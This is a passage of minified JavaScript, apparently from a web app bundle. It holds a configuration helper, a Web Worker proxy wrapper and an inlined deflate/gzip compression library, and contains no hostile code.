e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(a_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;l_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function l_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var h_=(()=>{class s{constructor(t){this.c0=t,this.Mm=[],this.xu={},this.l0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{et.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Dm(c,l):r?Promise.resolve(r[c]):i.Dm(c,[])}})}Dm(t,e){let i=++this.l0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Mm,t.toString())}Xn(){try{let t=pl.toString()+`
`+csArray.prototype.join.call(this.Mm,`
`)+`

const klass = (${this.c0.toString()});

${pl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){et.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.xu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function pl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function jo(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,S=19,T=2*y+1,I=15,_=16,A=7,x=256,M=16,v=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),Q=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Gt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,w=new Array((y+2)*2);i(w);let U=new Array(g*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Ne,Me;function qe(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let We=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>_-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>_-a.bi_valid,a.bi_valid+=m-_):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Js=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},gn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,G,Kt,ss,ht,Is,si,Pn=0;for(ht=0;ht<=I;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<T;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>nt&&(ht=nt,Pn++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Is=0,Kt>=N&&(Is=b[Kt-N]),si=m[Kt*2],a.opt_len+=si*(ht+Is),C&&(a.static_len+=si*(d[Kt*2+1]+Is)));if(Pn!==0){do{for(ht=nt-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[nt]--,Pn-=2}while(Pn>0);for(ht=nt;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ss=a.heap[--G],!(ss>E)&&(m[ss*2+1]!==ht&&(a.opt_len+=(ht-m[ss*2+1])*m[ss*2],m[ss*2+1]=ht),Kt--)}},Qs=(a,p,m)=>{let E=new Array(I+1),d=0,C,b;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(b=0;b<=p;b++){let N=a[b*2+1];N!==0&&(a[b*2]=Js(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)z[m++]=E;for(z[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<Q[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<Q[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,C[8]++;for(;a<=255;)w[a*2+1]=9,a++,C[9]++;for(;a<=279;)w[a*2+1]=7,a++,C[7]++;for(;a<=287;)w[a*2+1]=8,a++,C[8]++;for(Qs(w,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Js(a,5);de=new ie(w,F,f+1,y,I),Ne=new ie(U,Q,0,g,I),Me=new ie(new Array(0),Tt,0,S,A)},mn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},yn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},En=(a,p,m,E)=>{yn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},Sn=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&Sn(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!Sn(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},Zs=(a,p,m)=>{let E,d,C=0,b,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(b=z[d],ne(a,b+f+1,p),N=F[b],N!==0&&(d-=gt[b],kt(a,d,N)),E--,b=We(E),ne(a,b,m),N=Q[b],N!==0&&(E-=Dt[b],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},bs=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,b,N,nt=-1,G;for(a.heap_len=0,a.heap_max=T,b=0;b<C;b++)m[b*2]!==0?(a.heap[++a.heap_len]=nt=b,a.depth[b]=0):m[b*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=nt<2?++nt:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,d&&(a.static_len-=E[G*2+1]);for(p.max_code=nt,b=a.heap_len>>1;b>=1;b--)Ri(a,m,b);G=C;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=N,m[G*2]=m[b*2]+m[N*2],a.depth[G]=(a.depth[b]>=a.depth[N]?a.depth[b]:a.depth[N])+1,m[b*2+1]=m[N*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Qs(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,nt=7,G=4;for(b===0&&(nt=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=b,b=p[(E+1)*2+1],!(++N<nt&&C===b)&&(N<G?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[v*2]++:a.bl_tree[B*2]++,N=0,d=C,b===0?(nt=138,G=3):C===b?(nt=6,G=3):(nt=7,G=4))},Oa=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,nt=7,G=4;for(b===0&&(nt=138,G=3),E=0;E<=m;E++)if(C=b,b=p[(E+1)*2+1],!(++N<nt&&C===b)){if(N<G)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,v,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,b===0?(nt=138,G=3):C===b?(nt=6,G=3):(nt=7,G=4)}},Au=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),bs(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[Gt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Tu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Gt[d]*2+1],3);Oa(a,a.dyn_ltree,p-1),Oa(a,a.dyn_dtree,m-1)},Ru=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Na=!1,Cu=a=>{Na||(Ti(),Na=!0),a.l_desc=new qe(a.dyn_ltree,de),a.d_desc=new qe(a.dyn_dtree,Ne),a.bl_desc=new qe(a.bl_tree,Me),a.bi_buf=0,a.bi_valid=0,mn(a)},Ma=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),En(a,p,m,!0)},Iu=a=>{kt(a,o<<1,3),ne(a,x,w),gn(a)},Pu=(a,p,m,E)=>{let d,C,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Ru(a)),bs(a,a.l_desc),bs(a,a.d_desc),b=Au(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?Ma(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),Zs(a,w,U)):(kt(a,(c<<1)+(E?1:0),3),Tu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Zs(a,a.dyn_ltree,a.dyn_dtree)),mn(a),E&&yn(a)},Ou=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+f+1)*2]++,a.dyn_dtree[We(p)*2]++),a.last_lit===a.lit_bufsize-1);var Nu=Cu,Mu=Ma,Du=Pu,ku=Ou,xu=Iu,Lu={_tr_init:Nu,_tr_stored_block:Mu,_tr_flush_block:Du,_tr_tally:ku,_tr_align:xu},Da=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,b=0;for(;m!==0;){b=m>2e3?2e3:m,m-=b;do d=d+p[E++]|0,C=C+d|0;while(--b);d%=65521,C%=65521}return d|C<<16|0};let Uu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Vu=new Uint32Array(Uu());var Ye=(a,p,m,E)=>{let d=Vu,C=E+m;a^=-1;for(let b=E;b<C;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},vn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},ka={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:ju,_tr_stored_block:Hu,_tr_flush_block:Bu,_tr_tally:Xe,_tr_align:Fu}=Lu,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:$u,Z_FULL_FLUSH:Gu,Z_FINISH:Ke,Z_BLOCK:xa,Z_OK:_e,Z_STREAM_END:La,Z_STREAM_ERROR:re,Z_DATA_ERROR:zu,Z_BUF_ERROR:yr,Z_DEFAULT_COMPRESSION:qu,Z_FILTERED:Wu,Z_HUFFMAN_ONLY:wn,Z_RLE:Yu,Z_FIXED:Xu,Z_DEFAULT_STRATEGY:Ku,Z_UNKNOWN:Ju,Z_DEFLATED:_n}=ka,Qu=9,Zu=15,td=8,Er=256+1+29,ed=30,sd=19,id=2*Er+1,nd=15,it=3,Je=258,pe=Je+it+1,rd=32,bn=42,Sr=69,An=73,Tn=91,Rn=103,Ts=113,Ii=666,It=1,Pi=2,Rs=3,ti=4,od=3,Qe=(a,p)=>(a.msg=vn[p],p),Ua=a=>(a<<1)-(a>4?9:0),Ze=a=>{let p=a.length;for(;--p>=0;)a[p]=0},ts=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,es=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{Bu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,es(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},ad=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Da(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Ye(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Va=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,b=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ss=a.prev,ht=a.strstart+Je,Is=G[E+b-1],si=G[E+b];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(G[d+b]!==si||G[d+b-1]!==Is||G[d]!==G[E]||G[++d]!==G[E+1])){E+=2,d++;do;while(G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&E<ht);if(C=Je-(ht-E),E=ht-Je,C>b){if(a.match_start=p,b=C,C>=N)break;Is=G[E+b-1],si=G[E+b]}}while((p=ss[p&Kt])>nt&&--m!==0);return b<=a.lookahead?b:a.lookahead},Cs=a=>{let p=a.w_size,m,E,d,C,b;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=ad(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=ts(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=ts(a,a.ins_h,a.window[b+it-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},cd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&p===As)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),It)},vr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Va(a,m)),a.match_length>=it)if(E=Xe(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=ts(a,a.ins_h,a.window[a.strstart+1]);else E=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},ei=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Va(a,m),a.match_length<=5&&(a.strategy===Wu||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Xe(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=ts(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=Xe(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Xe(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},ld=(a,p)=>{let m,E,d,C,b=a.window;for(;;){if(a.lookahead<=Je){if(Cs(a),a.lookahead<=Je&&p===As)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){C=a.strstart+Je;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<C);a.match_length=Je-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Xe(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi},hd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(p===As)return It;break}if(a.match_length=0,m=Xe(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ke?(xt(a,!0),a.strm.avail_out===0?Rs:ti):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?It:Pi};function be(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new be(0,0,0,0,cd),new be(4,4,8,4,vr),new be(4,5,16,8,vr),new be(4,6,32,32,vr),new be(4,4,16,16,ei),new be(8,16,32,32,ei),new be(8,16,128,128,ei),new be(8,32,128,256,ei),new be(32,128,258,1024,ei),new be(32,258,258,4096,ei)],ud=a=>{a.window_size=2*a.w_size,Ze(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function dd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_n,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(id*2),this.dyn_dtree=new Uint16Array((2*ed+1)*2),this.bl_tree=new Uint16Array((2*sd+1)*2),Ze(this.dyn_ltree),Ze(this.dyn_dtree),Ze(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(nd+1),this.heap=new Uint16Array(2*Er+1),Ze(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Er+1),Ze(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let ja=a=>{if(!a||!a.state)return Qe(a,re);a.total_in=a.total_out=0,a.data_type=Ju;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?bn:Ts,a.adler=p.wrap===2?0:1,p.last_flush=As,ju(p),_e},Ha=a=>{let p=ja(a);return p===_e&&ud(a.state),p},fd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,_e),Ba=(a,p,m,E,d,C)=>{if(!a)return re;let b=1;if(p===qu&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Qu||m!==_n||E<8||E>15||p<0||p>9||C<0||C>Xu)return Qe(a,re);E===8&&(E=9);let N=new dd;return a.state=N,N.strm=a,N.wrap=b,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,Ha(a)},pd=(a,p)=>Ba(a,p,_n,Zu,td,Ku),gd=(a,p)=>{let m,E;if(!a||!a.state||p>xa||p<0)return a?Qe(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Ke)return Qe(a,a.avail_out===0?yr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===bn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=wn||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Ye(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Sr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=wn||d.level<2?4:0),at(d,od),d.status=Ts);else{let b=_n+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=wn||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,b|=N<<6,d.strstart!==0&&(b|=rd),b+=31-b%31,d.status=Ts,Oi(d,b),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===Sr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=An)}else 